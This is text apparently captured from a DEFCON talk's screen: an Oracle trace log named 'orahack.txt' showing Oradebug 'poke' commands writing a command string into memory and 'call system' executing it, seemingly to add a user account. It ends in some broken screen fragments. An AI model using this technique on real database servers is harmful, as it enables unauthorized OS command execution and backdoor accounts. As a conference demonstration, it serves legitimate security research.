 orahack.txt - Notepad
Administrator: Command Prompt
*** 2011-08-06 20:31:57.979
Oradebug command 'poke 0x1E23100C 4 0x6b636168' console output:
BEFORE: [01E23100C, 01E231010) = 00000000
AFTER: [01E23100C, 01E231010) = 6B636168
*** 2011-08-06 20:31:57.983
Processing Oradebug command 'poke 0x1E231010 4 0x64777020'
*** 2011-08-06 20:31:57.983
Oradebug command 'poke 0x1E231010 4 0x64777020' console output:
BEFORE: [01E231010, 01E231014) = 00000000
AFTER: [01E231010, 01E231014) = 64777020
*** 2011-08-06 20:31:57.986
Processing Oradebug command 'poke 0x1E231014 4 0x64612f20'
*** 2011-08-06 20:31:57.986
Oradebug command 'poke 0x1E231014 4 0x64612f20' console output:
BEFORE: [01E231014, 01E231018) = 00000000
AFTER: [01E231014, 01E231018) = 64612F20
*** 2011-08-06 20:31:57.989
Processing Oradebug command 'poke 0x1E231018 4 0x00000064'
*** 2011-08-06 20:31:57.989
Oradebug command 'poke 0x1E231018 4 0x00000064' console output:
BEFORE: [01E231018, 01E23101C) = 00000000
AFTER: [01E231018, 01E23101C) = 00000064
*** 2011-08-06 20:32:35.760
Processing Oradebug command 'call system 0x1E231000'
*** 2011-08-06 20:32:36.177
Oradebug command 'call system 0x1E231000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace> procmon
C:\app\david\diag\rdbms\orcl\orcl\trace>net u
SOK
PRESENTS
DEFCON
Ps